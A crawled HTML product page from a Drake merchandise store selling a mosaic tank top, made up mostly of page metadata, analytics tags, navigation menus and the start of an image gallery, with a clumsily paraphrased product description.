

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drakemerch.shop/product/drke-drizzy-rapper-moasiac-tank-tops-premium-merch-store/
body_size: 35174
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/drakemerch.shop/uploads/no_edit_drake_Store Logo-1732529717.png">
    <meta name="csrf-token" content="">
    <title>Drke Drizzy Rapper Moasiac Tank Tops Premium Merch Store | Drake Shop - Official Drake Merchandise Store</title>

            
        <meta property="og:title" content="Drke Drizzy Rapper Moasiac Tank Tops Premium Merch Store | Drake Shop - Official Drake Merchandise Store" />
    
    <meta property="og:description" content="
Slim match, but when that’s not your factor, order a measurement up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />
    <meta name="description" content="
Slim match, but when that’s not your factor, order a measurement up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2434/ratankx175010101001c5ca27c6front-c10095900900-bgf8f8f8-10.jpg" /> 
    <meta property="og:url" content="https://drakemerch.shop/product/drke-drizzy-rapper-moasiac-tank-tops-premium-merch-store" />
    <link rel="canonical" href="https://drakemerch.shop/product/drke-drizzy-rapper-moasiac-tank-tops-premium-merch-store" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Drke Drizzy Rapper Moasiac Tank Tops Premium Merch Store",
    "description": "\nSlim match, but when that’s not your factor, order a measurement up\nStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\nEthically sourced\n\n",
    "url": "https://drakemerch.shop/product/drke-drizzy-rapper-moasiac-tank-tops-premium-merch-store",
    "image": "https://lunar-merch.b-cdn.net/drakemerch.shop/media/2434/ratankx175010101001c5ca27c6front-c10095900900-bgf8f8f8-10.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://drakemerch.shop/product/drke-drizzy-rapper-moasiac-tank-tops-premium-merch-store",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Drake Shop - Official Drake Merchandise Store"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.9,
        "reviewCount": 8,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "DRAKESU-44933",
    "category": "Drake Tank Tops"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://drakemerch.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://drakemerch.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://drakemerch.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="QwYe5R3jV__9LdVclI39jr9o_FUFDs0z_0YDu3NTgrg" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SDXRTWGFPG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SDXRTWGFPG');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://drakemerch.shop" class="relative block">
                    <span class="sr-only">Drake Shop - Official Drake Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/drakemerch.shop/uploads/no_edit_drake_Store Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://drakemerch.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://drakemerch.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://drakemerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://drakemerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://drakemerch.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://drakemerch.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://drakemerch.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://drakemerch.shop/collections/drake-accessories" class="block text-sm font-medium">Drake Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://drakemerch.shop/collections/drake-apron" class="font-light rounded text-sm">Drake Apron</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-bucket-hat" class="font-light rounded text-sm">Drake Bucket Hat</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-cap" class="font-light rounded text-sm">Drake Cap</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-drawstring-bag" class="font-light rounded text-sm">Drake Drawstring Bag</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-mask" class="font-light rounded text-sm">Drake Mask</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-sock" class="font-light rounded text-sm">Drake Sock</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://drakemerch.shop/collections/drake-cloth" class="block text-sm font-medium">Drake Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://drakemerch.shop/collections/drake-a-line-dress" class="font-light rounded text-sm">Drake A-Line Dress</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-hoodie" class="font-light rounded text-sm">Drake Hoodie</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-legging" class="font-light rounded text-sm">Drake Legging</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-sweatshirt" class="font-light rounded text-sm">Drake Sweatshirt</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-t-shirt" class="font-light rounded text-sm">Drake T-Shirt</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-tank-tops" class="font-light rounded text-sm">Drake Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://drakemerch.shop/collections/drake-decoration" class="block text-sm font-medium">Drake Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://drakemerch.shop/collections/drake-blanket" class="font-light rounded text-sm">Drake Blanket</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-canvas-print" class="font-light rounded text-sm">Drake Canvas Print</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-framed-print" class="font-light rounded text-sm">Drake Framed print</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-mug" class="font-light rounded text-sm">Drake Mug</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-pet-bandanas" class="font-light rounded text-sm">Drake Pet Bandanas</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-poster" class="font-light rounded text-sm">Drake Poster</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-shower-curtain" class="font-light rounded text-sm">Drake Shower Curtain</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-tapestry" class="font-light rounded text-sm">Drake Tapestry</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-throw-pillow" class="font-light rounded text-sm">Drake Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://drakemerch.shop/collections/drake-phone-case" class="block text-sm font-medium">Drake Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://drakemerch.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://drakemerch.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-accessories" class="flex justify-between items-center hover:underline grow">Drake Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-apron" class="flex justify-between items-center hover:underline grow">Drake Apron</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-bucket-hat" class="flex justify-between items-center hover:underline grow">Drake Bucket Hat</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-cap" class="flex justify-between items-center hover:underline grow">Drake Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-drawstring-bag" class="flex justify-between items-center hover:underline grow">Drake Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-mask" class="flex justify-between items-center hover:underline grow">Drake Mask</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-sock" class="flex justify-between items-center hover:underline grow">Drake Sock</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-cloth" class="flex justify-between items-center hover:underline grow">Drake Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-a-line-dress" class="flex justify-between items-center hover:underline grow">Drake A-Line Dress</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-hoodie" class="flex justify-between items-center hover:underline grow">Drake Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-legging" class="flex justify-between items-center hover:underline grow">Drake Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-sweatshirt" class="flex justify-between items-center hover:underline grow">Drake Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-t-shirt" class="flex justify-between items-center hover:underline grow">Drake T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-tank-tops" class="flex justify-between items-center hover:underline grow">Drake Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-decoration" class="flex justify-between items-center hover:underline grow">Drake Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-blanket" class="flex justify-between items-center hover:underline grow">Drake Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-canvas-print" class="flex justify-between items-center hover:underline grow">Drake Canvas Print</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-framed-print" class="flex justify-between items-center hover:underline grow">Drake Framed print</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-mug" class="flex justify-between items-center hover:underline grow">Drake Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-pet-bandanas" class="flex justify-between items-center hover:underline grow">Drake Pet Bandanas</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-poster" class="flex justify-between items-center hover:underline grow">Drake Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-shower-curtain" class="flex justify-between items-center hover:underline grow">Drake Shower Curtain</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-tapestry" class="flex justify-between items-center hover:underline grow">Drake Tapestry</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-throw-pillow" class="flex justify-between items-center hover:underline grow">Drake Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-phone-case" class="flex justify-between items-center hover:underline grow">Drake Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://drakemerch.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://drakemerch.shop/collections/drake-cloth">Drake Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://drakemerch.shop/collections/drake-tank-tops">Drake Tank Tops</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="1050">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2434/conversions/ratankx175010101001c5ca27c6front-c10095900900-bgf8f8f8-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2434/ratankx175010101001c5ca27c6front-c10095900900-bgf8f8f8-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="2434"
                     data-variants="1051"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2439/conversions/raf750x1000075t10101001c5ca27c6-32-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2439/raf750x1000075t10101001c5ca27c6-32.jpg"
                     data-fancybox="gallery"
